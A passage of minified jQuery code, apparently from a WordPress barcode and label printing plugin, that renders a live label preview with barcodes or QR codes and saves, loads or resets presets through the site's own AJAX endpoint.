		}), "qr-code" == n ? e("#wpblp_live_preview .wpblp_label .wpblp_code").css({
		"font-size": w + "px"
	}) : e("#wpblp_live_preview .wpblp_label .wpblp_code").css({
		"font-size": w + "px"
	}), e("#wpblp_live_preview .wpblp_label .wpblp_price").css({
		"font-size": u + "px"
	}), e("#wpblp_live_preview .wpblp_label .wpblp_name")[0] && e("#wpblp_live_preview .wpblp_label .wpblp_name").html(e("#wpblp_live_preview .wpblp_label .wpblp_name").attr("data-orig-val").substring(0, tl)),
		"qr-code" != n ? e("#wpblp_live_preview .wpblp_label .wpblp_label_img").barcode(r, n, {
			barWidth: a,
			barHeight: o,
			fontSize: w,
			showCode: 1,
			CustomPrefix: ""
		}) : e("#wpblp_live_preview .wpblp_label .wpblp_label_img").empty().qrcode({
			width: ((lw / 25.4) * 96).toFixed(),
			height: ((lw / 25.4) * 96).toFixed(),
			text: "before" == pcp ? (String(r) + " - " + e("#wpblp_live_preview .wpblp_label").attr("data-label-text") + " - " + String(pc) + e("#wpblp_live_preview .wpblp_label").attr("data-label-price")) : (String(r) + " - " + e("#wpblp_live_preview .wpblp_label").attr("data-label-text") + " - " + e("#wpblp_live_preview .wpblp_label").attr("data-label-price") + String(pc))
		}),
		("custom_url" == qrl ? e("#wpblp_settings_form").removeClass("wpblp_settings_form_type_not_custom_link") : e("#wpblp_settings_form").addClass("wpblp_settings_form_type_not_custom_link")),
		"qr-code" == n ? (e("#wpblp_settings_form").hasClass("wpblp_settings_form_type_qr") || e("#wpblp_settings_form").addClass("wpblp_settings_form_type_qr"), e("#wpblp_settings_form").removeClass("wpblp_settings_form_type_default")) : (e("#wpblp_settings_form").hasClass("wpblp_settings_form_type_default") || e("#wpblp_settings_form").addClass("wpblp_settings_form_type_default"), e("#wpblp_settings_form").removeClass("wpblp_settings_form_type_qr")),
	"" != c && e("#wpblp_live_preview .wpblp_label .wpblp_inner").css({
		left: c + "px"
	}), "" != b && e("#wpblp_live_preview .wpblp_label .wpblp_inner").css({
		top: b + "px"
	}), h(), e("#wpblp_settings_form").on("change input click", function () {
		m(), e("#wpblp_live_preview .wpblp_label").css({
			"width": ((cw / 25.4) * 96).toFixed() + "px",
			"height": ((ch / 25.4) * 96).toFixed() + "px"
		}),
			e("#wpblp_live_preview .wpblp_label.wpblp_label_horizontal .wpblp_inner").css({
				"height": ((cw / 25.4) * 96).toFixed() + "px",
				"width": ((ch / 25.4) * 96).toFixed() + "px"
			}),
			e("#wpblp_live_preview .wpblp_label .wpblp_name").css({
				"font-size": d + "px"
			}), "qr-code" == n ? e("#wpblp_live_preview .wpblp_label .wpblp_code").css({
			"font-size": w + "px"
		}) : e("#wpblp_live_preview .wpblp_label .wpblp_code").css({
			"font-size": w + "px"
		}), e("#wpblp_live_preview .wpblp_label .wpblp_price").css({
			"font-size": u + "px"
		}), e("#wpblp_live_preview .wpblp_label .wpblp_name")[0] && e("#wpblp_live_preview .wpblp_label .wpblp_name").html(e("#wpblp_live_preview .wpblp_label .wpblp_name").attr("data-orig-val").substring(0, tl)),
			"qr-code" != n ? e("#wpblp_live_preview .wpblp_label .wpblp_label_img").barcode(r, n, {
				barWidth: a,
				barHeight: o,
				fontSize: w,
				showCode: 1,
				CustomPrefix: ""
			}) : e("#wpblp_live_preview .wpblp_label .wpblp_label_img").empty().qrcode({
				width: ((lw / 25.4) * 96).toFixed(),
				height: ((lw / 25.4) * 96).toFixed(),
				text: "before" == pcp ? (String(r) + " - " + e("#wpblp_live_preview .wpblp_label").attr("data-label-text") + " - " + String(pc) + e("#wpblp_live_preview .wpblp_label").attr("data-label-price")) : (String(r) + " - " + e("#wpblp_live_preview .wpblp_label").attr("data-label-text") + " - " + e("#wpblp_live_preview .wpblp_label").attr("data-label-price") + String(pc))
			}),
			("custom_url" == qrl ? e("#wpblp_settings_form").removeClass("wpblp_settings_form_type_not_custom_link") : e("#wpblp_settings_form").addClass("wpblp_settings_form_type_not_custom_link")),
			"qr-code" == n ? (e("#wpblp_settings_form").hasClass("wpblp_settings_form_type_qr") || e("#wpblp_settings_form").addClass("wpblp_settings_form_type_qr"), e("#wpblp_settings_form").removeClass("wpblp_settings_form_type_default")) : (e("#wpblp_settings_form").hasClass("wpblp_settings_form_type_default") || e("#wpblp_settings_form").addClass("wpblp_settings_form_type_default"), e("#wpblp_settings_form").removeClass("wpblp_settings_form_type_qr")),
		"" != c && e("#wpblp_live_preview .wpblp_label .wpblp_inner").css({
			left: c + "px"
		}), "" != b && e("#wpblp_live_preview .wpblp_label .wpblp_inner").css({
			top: b + "px"
		}), h()
	}), e("#wpblp_button_save_preset").on("click", function () {
		m(), jQuery.post(wpblp.ajaxurl, {
			nonce: wpblp.nonce,
			action: "presets_action",
			preset_select: f,
			preset_name: g,
			wpblp_preset_value: "save",
			wpblp_new_settings: v
		}, function (e) {
			location.reload()
		})
	}), e("#wpblp_button_load_preset").on("click", function () {
		m(), jQuery.post(wpblp.ajaxurl, {
			nonce: wpblp.nonce,
			action: "presets_action",
			preset_select: f,
			preset_name: g,
			wpblp_preset_value: "load",
			wpblp_new_settings: v
		}, function (e) {
			location.reload()
		})
	}), e("#wpblp_button_reset_preset").on("click", function () {
		m(), jQuery.post(wpblp.ajaxurl, {
			nonce: wpblp.nonce,
			action: "presets_action",
			preset_select: f,
			preset_name: g,
			wpblp_preset_value: "reset",
			wpblp_new_settings: v
		}, function (e) {
			location.reload()
		})
	})
});
